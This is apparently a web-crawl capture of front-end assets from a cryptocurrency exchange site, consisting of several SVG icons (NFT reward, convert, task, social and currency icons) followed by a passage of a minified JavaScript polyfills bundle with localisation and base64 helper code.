		c0,0.2,0.1,0.3,0.2,0.4c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.2-0.1l3.4-1.9L18.4,18.5L18.4,18.5z M11.5,15.4c0-0.3,0.2-0.5,0.5-0.5
		h0.1v-3.8H12c-0.3,0-0.5-0.2-0.5-0.5c0-0.3,0.2-0.5,0.5-0.5h0.4V10c0-0.3,0.2-0.5,0.5-0.5c0.3,0,0.5,0.2,0.5,0.5v0.1h1.4V10
		c0-0.3,0.2-0.5,0.5-0.5c0.3,0,0.5,0.2,0.5,0.5v0.3c0.6,0.3,1,0.9,1,1.5c0,0.5-0.2,0.9-0.5,1.2c0.3,0.3,0.5,0.7,0.5,1.2
		c0,0.7-0.4,1.3-1,1.5V16c0,0.3-0.2,0.5-0.5,0.5c-0.3,0-0.5-0.2-0.5-0.5v-0.1h-1.4V16c0,0.3-0.2,0.5-0.5,0.5c-0.3,0-0.5-0.2-0.5-0.5
		v-0.1H12C11.8,15.9,11.5,15.7,11.5,15.4L11.5,15.4z"/>
	<path class="st1" d="M15.1,11.1h-1.9v1.4h1.9c0.4,0,0.7-0.3,0.7-0.7C15.8,11.4,15.5,11.1,15.1,11.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-header/nft-reward.svg
body_size: 2910
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1755 19.25V21.7" stroke="url(#paint0_linear_755_264)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.34204 25.667H20.0087V24.5004C20.0087 23.217 18.9587 22.167 17.6754 22.167H10.6754C9.39204 22.167 8.34204 23.217 8.34204 24.5004V25.667Z" stroke="url(#paint1_linear_755_264)" stroke-width="2" stroke-miterlimit="10"/>
<path d="M7.17554 25.667H21.1755" stroke="url(#paint2_linear_755_264)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.38057 13.5909C5.50557 13.3109 4.73557 12.7976 4.12891 12.1909C3.07891 11.0243 2.37891 9.62422 2.37891 7.99089C2.37891 6.35756 3.66224 5.07422 5.29557 5.07422H6.05391C5.82057 5.61089 5.70391 6.20589 5.70391 6.82422V10.3243C5.70391 11.4909 5.94891 12.5876 6.38057 13.5909Z" stroke="#FD66B5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.6174 13.5909C22.4924 13.3109 23.2624 12.7976 23.8691 12.1909C24.9191 11.0243 25.6191 9.62422 25.6191 7.99089C25.6191 6.35756 24.3358 5.07422 22.7024 5.07422H21.9441C22.1774 5.61089 22.2941 6.20589 22.2941 6.82422V10.3243C22.2941 11.4909 22.0491 12.5876 21.6174 13.5909Z" stroke="#FD66B5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.9999 18.6664C9.48492 18.6664 5.83325 15.0147 5.83325 10.4997V6.99968C5.83325 4.42135 7.92159 2.33301 10.4999 2.33301H17.4999C20.0783 2.33301 22.1666 4.42135 22.1666 6.99968V10.4997C22.1666 15.0147 18.5149 18.6664 13.9999 18.6664Z" stroke="url(#paint3_linear_755_264)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.8897 5.22589V5.77152L12.3554 6.6575L11.8451 5.77405C12.0142 5.57632 12.0491 5.28605 11.912 5.04836C11.7378 4.74672 11.3516 4.64323 11.05 4.8174C10.7484 4.99157 10.6449 5.37776 10.819 5.67939C10.9562 5.91708 11.2254 6.03151 11.4808 5.98439L11.9911 6.86784L10.4568 7.75381L9.98439 7.48079C10.0315 7.22543 9.91708 6.95619 9.67939 6.81904C9.37776 6.64488 8.99157 6.74837 8.8174 7.05C8.64323 7.35163 8.74672 7.73783 9.04836 7.91199C9.28605 8.04914 9.57632 8.01422 9.77405 7.8451L10.2465 8.11813V9.88966H9.22589C9.13923 9.64481 8.90574 9.46897 8.63103 9.46897C8.2827 9.46897 8 9.75167 8 10.1C8 10.4483 8.2827 10.731 8.63103 10.731C8.90574 10.731 9.13923 10.5552 9.22589 10.3103H10.2465V12.0819L9.77405 12.3549C9.57632 12.1858 9.28605 12.1509 9.04836 12.288C8.74672 12.4622 8.64323 12.8484 8.8174 13.15C8.99157 13.4516 9.37776 13.5551 9.67939 13.381C9.91708 13.2438 10.0315 12.9746 9.98439 12.7192L10.4568 12.4462L11.9911 13.3322L11.4808 14.2156C11.2254 14.1685 10.9562 14.2829 10.819 14.5206C10.6449 14.8222 10.7484 15.2084 11.05 15.3826C11.3516 15.5568 11.7378 15.4533 11.912 15.1516C12.0491 14.914 12.0142 14.6237 11.8451 14.426L12.3554 13.5425L13.8897 14.4285V14.9741C13.6448 15.0608 13.469 15.2943 13.469 15.569C13.469 15.9173 13.7517 16.2 14.1 16.2C14.4483 16.2 14.731 15.9173 14.731 15.569C14.731 15.2943 14.5552 15.0608 14.3103 14.9741V14.4285L15.8446 13.5425L16.3549 14.426C16.1858 14.6237 16.1509 14.914 16.288 15.1516C16.4622 15.4533 16.8484 15.5568 17.15 15.3826C17.4516 15.2084 17.5551 14.8222 17.381 14.5206C17.2438 14.2829 16.9746 14.1685 16.7192 14.2156L16.2089 13.3322L17.7432 12.4462L18.2156 12.7192C18.1685 12.9746 18.2829 13.2438 18.5206 13.381C18.8222 13.5551 19.2084 13.4516 19.3826 13.15C19.5568 12.8484 19.4533 12.4622 19.1516 12.288C18.914 12.1509 18.6237 12.1858 18.426 12.3549L17.9535 12.0819V10.3103H18.9741C19.0608 10.5552 19.2943 10.731 19.569 10.731C19.9173 10.731 20.2 10.4483 20.2 10.1C20.2 9.75167 19.9173 9.46897 19.569 9.46897C19.2943 9.46897 19.0608 9.64481 18.9741 9.88966H17.9535V8.11813L18.426 7.8451C18.6237 8.01422 18.914 8.04914 19.1516 7.91199C19.4533 7.73783 19.5568 7.35163 19.3826 7.05C19.2084 6.74837 18.8222 6.64488 18.5206 6.81904C18.2829 6.95619 18.1685 7.22543 18.2156 7.48079L17.7432 7.75381L16.2089 6.86784L16.7192 5.98439C16.9746 6.03151 17.2438 5.91708 17.381 5.67939C17.5551 5.37776 17.4516 4.99157 17.15 4.8174C16.8484 4.64323 16.4622 4.74672 16.288 5.04836C16.1509 5.28605 16.1858 5.57632 16.3549 5.77405L15.8446 6.6575L14.3103 5.77152V5.22589C14.5552 5.13923 14.731 4.90574 14.731 4.63103C14.731 4.2827 14.4483 4 14.1 4C13.7517 4 13.469 4.2827 13.469 4.63103C13.469 4.90574 13.6448 5.13923 13.8897 5.22589ZM14.1 15.7793C13.9839 15.7793 13.8897 15.6851 13.8897 15.569C13.8897 15.4529 13.9839 15.3586 14.1 15.3586C14.2161 15.3586 14.3103 15.4529 14.3103 15.569C14.3103 15.6851 14.2161 15.7793 14.1 15.7793ZM17.0166 14.731C17.0747 14.8315 17.0402 14.9602 16.9397 15.0183C16.8391 15.0763 16.7104 15.0418 16.6523 14.9413C16.5943 14.8408 16.6288 14.712 16.7293 14.654C16.8299 14.5959 16.9586 14.6304 17.0166 14.731ZM11.1834 14.731C11.2414 14.6304 11.3701 14.5959 11.4707 14.654C11.5712 14.712 11.6057 14.8408 11.5477 14.9413C11.4896 15.0418 11.3609 15.0763 11.2603 15.0183C11.1598 14.9602 11.1253 14.8315 11.1834 14.731ZM14.1 6.13584L17.5328 8.11813V12.0819L14.1 14.0642L10.6672 12.0819V8.11813L14.1 6.13584ZM14.2052 6.55232C14.14 6.51488 14.06 6.51488 13.9948 6.55232L11.0803 8.23508C11.0151 8.27252 10.9751 8.34194 10.9751 8.41724V11.7828C10.9751 11.8581 11.0151 11.9275 11.0803 11.9649L13.9948 13.6477C14.06 13.6851 14.14 13.6851 14.2052 13.6477L17.1197 11.9649C17.1849 11.9275 17.2249 11.8581 17.2249 11.7828V8.41724C17.2249 8.34194 17.1849 8.27252 17.1197 8.23508L14.2052 6.55232ZM19.0183 12.9397C18.9602 13.0402 18.8315 13.0747 18.731 13.0166C18.6304 12.9586 18.5959 12.8299 18.654 12.7293C18.712 12.6288 18.8407 12.5943 18.9413 12.6523C19.0418 12.7104 19.0763 12.8391 19.0183 12.9397ZM9.18172 12.9397C9.12366 12.8391 9.15816 12.7104 9.2587 12.6523C9.35925 12.5943 9.48798 12.6288 9.54603 12.7293C9.60409 12.8299 9.56959 12.9586 9.46905 13.0166C9.3685 13.0747 9.23977 13.0402 9.18172 12.9397ZM12.2069 10.9414V10.1496L12.6499 11.0356C12.6932 11.1227 12.7912 11.1686 12.8863 11.1463C12.9814 11.1235 13.0483 11.039 13.0483 10.9414V9.25862C13.0483 9.14251 12.954 9.04828 12.8379 9.04828C12.7218 9.04828 12.6276 9.14251 12.6276 9.25862V10.0504L12.1846 9.16439C12.1413 9.0773 12.0432 9.03145 11.9482 9.05374C11.8531 9.07646 11.7862 9.16102 11.7862 9.25862V10.9414C11.7862 11.0575 11.8804 11.1517 11.9966 11.1517C12.1127 11.1517 12.2069 11.0575 12.2069 10.9414ZM15.5724 9.46897V10.9414C15.5724 11.0575 15.6666 11.1517 15.7828 11.1517C15.8989 11.1517 15.9931 11.0575 15.9931 10.9414V9.46897H16.2034C16.3196 9.46897 16.4138 9.37473 16.4138 9.25862C16.4138 9.14251 16.3196 9.04828 16.2034 9.04828H15.3621C15.246 9.04828 15.1517 9.14251 15.1517 9.25862C15.1517 9.37473 15.246 9.46897 15.3621 9.46897H15.5724ZM13.8897 10.3103H14.1C14.2161 10.3103 14.3103 10.2161 14.3103 10.1C14.3103 9.98389 14.2161 9.88966 14.1 9.88966H13.8897V9.46897H14.5207C14.6368 9.46897 14.731 9.37473 14.731 9.25862C14.731 9.14251 14.6368 9.04828 14.5207 9.04828H13.6793C13.5632 9.04828 13.469 9.14251 13.469 9.25862V10.9414C13.469 11.0575 13.5632 11.1517 13.6793 11.1517C13.7954 11.1517 13.8897 11.0575 13.8897 10.9414V10.3103ZM8.63103 9.88966C8.74714 9.88966 8.84138 9.98389 8.84138 10.1C8.84138 10.2161 8.74714 10.3103 8.63103 10.3103C8.51492 10.3103 8.42069 10.2161 8.42069 10.1C8.42069 9.98389 8.51492 9.88966 8.63103 9.88966ZM19.569 9.88966C19.6851 9.88966 19.7793 9.98389 19.7793 10.1C19.7793 10.2161 19.6851 10.3103 19.569 10.3103C19.4529 10.3103 19.3586 10.2161 19.3586 10.1C19.3586 9.98389 19.4529 9.88966 19.569 9.88966ZM9.18172 7.26035C9.23977 7.1598 9.3685 7.1253 9.46905 7.18336C9.56959 7.24141 9.60409 7.37014 9.54603 7.47069C9.48798 7.57123 9.35925 7.60573 9.2587 7.54768C9.15816 7.48962 9.12366 7.36089 9.18172 7.26035ZM19.0183 7.26035C19.0763 7.36089 19.0418 7.48962 18.9413 7.54768C18.8407 7.60573 18.712 7.57123 18.654 7.47069C18.5959 7.37014 18.6304 7.24141 18.731 7.18336C18.8315 7.1253 18.9602 7.1598 19.0183 7.26035ZM11.5477 5.2587C11.6057 5.35925 11.5712 5.48798 11.4707 5.54603C11.3701 5.60409 11.2414 5.56959 11.1834 5.46905C11.1253 5.3685 11.1598 5.23977 11.2603 5.18172C11.3609 5.12366 11.4896 5.15816 11.5477 5.2587ZM16.6523 5.2587C16.7104 5.15816 16.8391 5.12366 16.9397 5.18172C17.0402 5.23977 17.0747 5.3685 17.0166 5.46905C16.9586 5.56959 16.8299 5.60409 16.7293 5.54603C16.6288 5.48798 16.5943 5.35925 16.6523 5.2587ZM14.1 4.42069C14.2161 4.42069 14.3103 4.51492 14.3103 4.63103C14.3103 4.74714 14.2161 4.84138 14.1 4.84138C13.9839 4.84138 13.8897 4.74714 13.8897 4.63103C13.8897 4.51492 13.9839 4.42069 14.1 4.42069Z" fill="url(#paint4_linear_755_264)"/>
<defs>
<linearGradient id="paint0_linear_755_264" x1="-nan" y1="-nan" x2="-nan" y2="-nan" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
<linearGradient id="paint1_linear_755_264" x1="8.34204" y1="23.9175" x2="13.343" y2="17.9909" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
<linearGradient id="paint2_linear_755_264" x1="-nan" y1="-nan" x2="-nan" y2="-nan" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
<linearGradient id="paint3_linear_755_264" x1="5.83325" y1="10.5017" x2="20.7785" y2="5.18819" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
<linearGradient id="paint4_linear_755_264" x1="8.01074" y1="16.2" x2="20.2" y2="16.2" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="1" stop-color="#FA8662"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/convert/convert-input-ic.svg
body_size: 237
content:
<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.24219 1L12.9954 4.70973" stroke="url(#paint0_linear_12431_13012)" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.24219 13.5691V1" stroke="url(#paint1_linear_12431_13012)" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.75321 13.5623L1 9.85254" stroke="url(#paint2_linear_12431_13012)" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.75 1L4.75 13.5691" stroke="url(#paint3_linear_12431_13012)" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_12431_13012" x1="9.24219" y1="2.85532" x2="12.6674" y2="1.62329" gradientUnits="userSpaceOnUse">
<stop stop-color="#4318BC"/>
<stop offset="0.964286" stop-color="#7222C9"/>
</linearGradient>
<linearGradient id="paint1_linear_12431_13012" x1="9.24219" y1="7.28609" x2="10.272" y2="7.25695" gradientUnits="userSpaceOnUse">
<stop stop-color="#4318BC"/>
<stop offset="0.964286" stop-color="#7222C9"/>
</linearGradient>
<linearGradient id="paint2_linear_12431_13012" x1="1" y1="11.7079" x2="4.42518" y2="10.4758" gradientUnits="userSpaceOnUse">
<stop stop-color="#4318BC"/>
<stop offset="0.964286" stop-color="#7222C9"/>
</linearGradient>
<linearGradient id="paint3_linear_12431_13012" x1="4.75" y1="7.28609" x2="5.77985" y2="7.25695" gradientUnits="userSpaceOnUse">
<stop stop-color="#4318BC"/>
<stop offset="0.964286" stop-color="#7222C9"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-header/task-square.svg
body_size: 266
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4307 10.361H20.5557" stroke="#FD66B5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.44434 10.361L8.31934 11.236L10.9443 8.61096" stroke="#FD66B5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.4307 18.5277H20.5557" stroke="#FD66B5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.44434 18.5277L8.31934 19.4027L10.9443 16.7777" stroke="#FD66B5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.4999 25.6667H17.4999C23.3333 25.6667 25.6666 23.3334 25.6666 17.5V10.5C25.6666 4.66671 23.3333 2.33337 17.4999 2.33337H10.4999C4.66659 2.33337 2.33325 4.66671 2.33325 10.5V17.5C2.33325 23.3334 4.66659 25.6667 10.4999 25.6667Z" stroke="url(#paint0_linear_3249_6821)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_3249_6821" x1="2.33325" y1="14.0029" x2="23.6836" y2="6.41219" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-footer/readit.svg
body_size: 1849
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 24.8366 7.16344 32 16 32C24.8366 32 32 24.8366 32 16C32 7.16344 24.8366 0 16 0C7.16344 0 0 7.16344 0 16Z" fill="#676767"/>
<path d="M24 15.999V16.019C24 16.381 23.8957 16.719 23.7158 17.005L23.7205 16.997C23.5406 17.2882 23.2832 17.5238 22.9769 17.6777L22.9662 17.6824C23.0384 17.9511 23.0799 18.2591 23.0799 18.5778V18.5898V18.5891C23.075 19.587 22.7153 20.5508 22.0648 21.3092L22.0695 21.3032C21.3429 22.1694 20.4119 22.842 19.36 23.2606L19.3139 23.2766C18.2206 23.734 16.95 24 15.6167 24L15.5144 23.9993H15.5197L15.4221 24C14.0907 24 12.8223 23.734 11.6661 23.2526L11.7303 23.2766C10.6665 22.8603 9.72388 22.1856 8.98801 21.3139L8.97932 21.3032C8.33171 20.5464 7.97398 19.5853 7.9696 18.5904V18.5891V18.5858C7.9696 18.2724 8.00705 17.9671 8.07726 17.6751L8.07191 17.7017C7.75594 17.5482 7.4885 17.3108 7.29891 17.0157L7.29423 17.0084C7.10111 16.7075 6.99897 16.3575 7.00001 16.0003C7.00001 15.4823 7.20998 15.013 7.55034 14.6729C7.71926 14.4978 7.92197 14.3584 8.14628 14.2633C8.37059 14.1682 8.61187 14.1193 8.85561 14.1196H8.88904H8.88704H8.91312C9.4474 14.1196 9.92885 14.3483 10.2632 14.7123L10.2645 14.7136C11.7023 13.7317 13.4006 13.1984 15.1433 13.1815H15.1486L16.2493 8.25468C16.2684 8.17294 16.3191 8.10202 16.3904 8.05734L16.3917 8.05667C16.4274 8.03163 16.4681 8.01446 16.511 8.00629C16.5538 7.99813 16.598 7.99917 16.6404 8.00933L16.6384 8.00867L20.1383 8.7747C20.2547 8.53936 20.4292 8.34868 20.6445 8.21601L20.6506 8.21268C20.8639 8.07934 21.1233 8 21.4015 8C21.7927 8 22.1477 8.15667 22.4052 8.41135C22.6626 8.65736 22.8224 9.00338 22.8224 9.38672V9.41073V9.40939V9.42939C22.8224 9.81474 22.6626 10.1628 22.4052 10.4108L22.4045 10.4114C22.2728 10.5436 22.1161 10.6484 21.9435 10.7199C21.7708 10.7913 21.5857 10.8278 21.3988 10.8275C21.0237 10.8278 20.6637 10.6799 20.3978 10.4161C20.267 10.2896 20.1631 10.1382 20.0923 9.97087C20.0214 9.80354 19.985 9.6237 19.9852 9.44206V9.41673V9.41806L16.817 8.71803L15.8307 13.1809C17.6675 13.1942 19.37 13.7576 20.7836 14.7143L20.7522 14.6943C20.9277 14.5117 21.1386 14.3664 21.372 14.2673C21.6054 14.1682 21.8566 14.1172 22.1103 14.1176C22.6319 14.1176 23.104 14.3289 23.4457 14.6709C23.786 15.0016 23.9973 15.4636 23.9973 15.9743V16.0003V15.999H24ZM10.968 17.8804V17.9017C10.968 18.2858 11.1258 18.6331 11.3806 18.8825C11.5069 19.0142 11.6588 19.119 11.8269 19.1905C11.9951 19.262 12.176 19.2987 12.3589 19.2985H12.3829H12.3816C12.7589 19.2981 13.1206 19.1485 13.3874 18.8825C13.6542 18.6166 13.8042 18.2559 13.8046 17.8797V17.8571C13.8046 17.4737 13.6447 17.1277 13.3873 16.8824L13.3866 16.8817C13.2584 16.7512 13.1054 16.6476 12.9365 16.577C12.7675 16.5063 12.5862 16.4701 12.403 16.4704H12.3803H12.3816C12.0078 16.4735 11.6501 16.6229 11.3857 16.8864C11.1213 17.1499 10.9713 17.5064 10.968 17.8791V17.8797V17.8804ZM18.6505 21.2379C18.6836 21.206 18.71 21.1678 18.728 21.1255C18.746 21.0832 18.7552 21.0378 18.7552 20.9919C18.7552 20.946 18.746 20.9005 18.728 20.8582C18.71 20.816 18.6836 20.7778 18.6505 20.7459C18.6208 20.7157 18.5852 20.6918 18.5461 20.6756C18.5069 20.6593 18.4649 20.651 18.4225 20.6512H18.4131H18.4138H18.4085C18.3189 20.6511 18.2326 20.6849 18.1671 20.7459C17.8501 21.0402 17.4584 21.2422 17.0343 21.3299L17.0189 21.3326C16.0083 21.588 14.9493 21.5848 13.9403 21.3232L13.9831 21.3326C13.5523 21.2465 13.1539 21.0429 12.8323 20.7445L12.8336 20.7459C12.7682 20.6848 12.6818 20.6509 12.5922 20.6512H12.5795C12.5371 20.6511 12.4951 20.6594 12.456 20.6757C12.4168 20.6919 12.3813 20.7158 12.3515 20.7459C12.3179 20.7751 12.291 20.8112 12.2726 20.8517C12.2541 20.8921 12.2445 20.9361 12.2445 20.9805V20.9899C12.2445 21.0872 12.2853 21.1752 12.3515 21.2379C12.6651 21.5324 13.0427 21.7508 13.4548 21.8759L13.4749 21.8812C13.8415 22.014 14.2216 22.1065 14.6083 22.1573L14.6371 22.1606C14.934 22.189 15.2215 22.2033 15.4997 22.2033C15.7778 22.2033 16.0654 22.189 16.3623 22.1606C16.7721 22.1079 17.1749 22.0102 17.5632 21.8692L17.5244 21.8819C17.9452 21.7576 18.331 21.5371 18.6512 21.2379L18.6498 21.2392L18.6505 21.2379ZM18.6224 19.2991H18.6452C19.0297 19.2991 19.3767 19.1398 19.6228 18.8831L19.6235 18.8825C19.8782 18.6331 20.036 18.2858 20.036 17.9017V17.8791V17.8804C20.0329 17.5077 19.883 17.1511 19.6188 16.8875C19.3545 16.6239 18.9969 16.4743 18.6231 16.471H18.601C18.2159 16.471 17.8675 16.6284 17.6174 16.8824C17.4853 17.0083 17.3802 17.1597 17.3084 17.3274C17.2367 17.495 17.1999 17.6755 17.2001 17.8577V17.8817V17.8804C17.2005 18.2566 17.3505 18.6172 17.6173 18.8832C17.8841 19.1492 18.2458 19.2988 18.6231 19.2991H18.6224Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-footer/twitter.svg
body_size: 292
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 24.8366 7.16344 32 16 32C24.8366 32 32 24.8366 32 16C32 7.16344 24.8366 0 16 0C7.16344 0 0 7.16344 0 16Z" fill="#676767"/>
<path d="M20.1979 9H22.5729L17.3843 14.9303L23.4883 23H18.7089L14.9655 18.1057L10.6823 23H8.30585L13.8556 16.6569L8 9H12.9007L16.2844 13.4735L20.1979 9ZM19.3644 21.5785H20.6804L12.1856 10.3469H10.7734L19.3644 21.5785Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-footer/coinmarketcap.svg
body_size: 588
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 24.8366 7.16344 32 16 32C24.8366 32 32 24.8366 32 16C32 7.16344 24.8366 0 16 0C7.16344 0 0 7.16344 0 16Z" fill="#676767"/>
<path d="M21.913 17.5607C21.6294 17.7373 21.2958 17.7593 21.0428 17.6187C20.7207 17.4387 20.5434 17.02 20.5434 16.436V14.6907C20.5434 13.848 20.2051 13.248 19.6394 13.086C18.6812 12.8107 17.9599 13.966 17.6892 14.4007L15.9989 17.1007V13.8007C15.9799 13.0407 15.7296 12.5867 15.2546 12.4493C14.9392 12.3593 14.4689 12.3953 14.0115 13.0847L10.2242 19.076C9.7172 18.1277 9.45286 17.0718 9.45416 16C9.45416 12.3907 12.3902 9.45467 15.9989 9.45467C19.6069 9.45467 22.5423 12.3907 22.5423 16C22.545 16.012 22.5436 16.0227 22.5443 16.0353C22.5781 16.7347 22.3481 17.2907 21.913 17.562V17.5607ZM23.9971 16.0007L23.9964 15.964C23.9761 11.5687 20.3966 8 15.9982 8C11.5884 8 8 11.5887 8 16C8 20.4107 11.5884 24 15.9982 24C18.0221 24 19.954 23.242 21.4366 21.8667C21.7309 21.5933 21.7479 21.1333 21.4752 20.8393C21.4108 20.7694 21.333 20.7128 21.2462 20.6729C21.1594 20.633 21.0653 20.6105 20.9696 20.6069C20.8739 20.6032 20.7784 20.6184 20.6887 20.6516C20.599 20.6847 20.5169 20.7352 20.4473 20.8C19.2457 21.9209 17.6537 22.5455 15.9989 22.5453C14.0663 22.5453 12.328 21.7033 11.1289 20.3667L14.5447 14.9633V17.4547C14.5447 18.6507 15.0157 19.0373 15.4109 19.1507C15.806 19.264 16.4096 19.1867 17.0437 18.172C17.719 17.096 18.4139 15.974 19.0892 14.9187V16.436C19.0892 17.5547 19.544 18.4493 20.3363 18.8893C21.0509 19.2873 21.9495 19.2513 22.681 18.796C23.5688 18.244 24.0465 17.2267 23.9964 16.0007H23.9971Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cardex-static-assets-staging.s3.eu-central-1.amazonaws.com/new-header/currency.svg
body_size: 1623
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_20566_31847)">
<path d="M7.22656 11.9415C7.22656 13.0165 8.05156 13.8833 9.07656 13.8833H11.1682C12.0599 13.8833 12.7849 13.1249 12.7849 12.1915C12.7849 11.1749 12.3432 10.8165 11.6849 10.5833L8.32656 9.41655C7.66821 9.18326 7.22656 8.82491 7.22656 7.80826C7.22656 6.87491 7.95156 6.11658 8.84321 6.11658H10.9349C11.9599 6.11658 12.7849 6.98324 12.7849 8.05826" stroke="url(#paint0_linear_20566_31847)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10 5V15" stroke="url(#paint1_linear_20566_31847)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.4998 18.3333H7.49982C3.33318 18.3333 1.6665 16.6666 1.6665 12.5V7.49995C1.6665 3.3333 3.33318 1.66663 7.49982 1.66663H12.4998C16.6665 1.66663 18.3332 3.3333 18.3332 7.49995V12.5C18.3332 16.6666 16.6665 18.3333 12.4998 18.3333Z" stroke="#686171" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<linearGradient id="paint0_linear_20566_31847" x1="7.22599" y1="9.99976" x2="12.7848" y2="9.99976" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
<linearGradient id="paint1_linear_20566_31847" x1="-nan" y1="-nan" x2="-nan" y2="-nan" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
<clipPath id="clip0_20566_31847">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ixfi.com/polyfills.e7793e0be4d7dc64.js
body_size: 35756
content:
(self.webpackChunkwebsite_v2_new=self.webpackChunkwebsite_v2_new||[]).push([["polyfills"],{12523:(ue,de,C)=>{"use strict";const A=":";Error;const F=function(_,...w){if(F.translate){const o=F.translate(_,w);_=o[0],w=o[1]}let r=Ie(_[0],_.raw[0]);for(let o=1;o<_.length;o++)r+=w[o-1]+Ie(_[o],_.raw[o]);return r},X=":";function Ie(_,w){return w.charAt(0)===X?_.substring(function Qe(_,w){for(let r=1,o=1;r<_.length;r++,o++)if("\\"===w[o])o++;else if(_[r]===A)return r;throw new Error(`Unterminated $localize metadata block in "${w}".`)}(_,w)+1):_}globalThis.$localize=F,C(96935),C(7045),window.process={env:{DEBUG:void 0}},window.global=window},13981:(ue,de)=>{"use strict";de.byteLength=function l(S){var Z=f(S),V=Z[1];return 3*(Z[0]+V)/4-V},de.toByteArray=function K(S){var Z,m,O=f(S),V=O[0],D=O[1],g=new W(function N(S,Z,O){return 3*(Z+O)/4-O}(0,V,D)),y=0,E=D>0?V-4:V;for(m=0;m<E;m+=4)Z=A[S.charCodeAt(m)]<<18|A[S.charCodeAt(m+1)]<<12|A[S.charCodeAt(m+2)]<<6|A[S.charCodeAt(m+3)],g[y++]=Z>>16&255,g[y++]=Z>>8&255,g[y++]=255&Z;return 2===D&&(Z=A[S.charCodeAt(m)]<<2|A[S.charCodeAt(m+1)]>>4,g[y++]=255&Z),1===D&&(Z=A[S.charCodeAt(m)]<<10|A[S.charCodeAt(m+1)]<<4|A[S.charCodeAt(m+2)]>>2,g[y++]=Z>>8&255,g[y++]=255&Z),g},de.fromByteArray=function P(S){for(var Z,O=S.length,V=O%3,D=[],g=16383,y=0,E=O-V;y<E;y+=g)D.push(H(S,y,y+g>E?E:y+g));return 1===V?D.push(C[(Z=S[O-1])>>2]+C[Z<<4&63]+"=="):2===V&&D.push(C[(Z=(S[O-2]<<8)+S[O-1])>>10]+C[Z>>4&63]+C[Z<<2&63]+"="),D.join("")};for(var C=[],A=[],W=typeof Uint8Array<"u"?Uint8Array:Array,G="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",B=0;B<64;++B)C[B]=G[B],A[G.charCodeAt(B)]=B;function f(S){var Z=S.length;if(Z%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var O=S.indexOf("=");return-1===O&&(O=Z),[O,O===Z?0:4-O%4]}function I(S){return C[S>>18&63]+C[S>>12&63]+C[S>>6&63]+C[63&S]}function H(S,Z,O){for(var 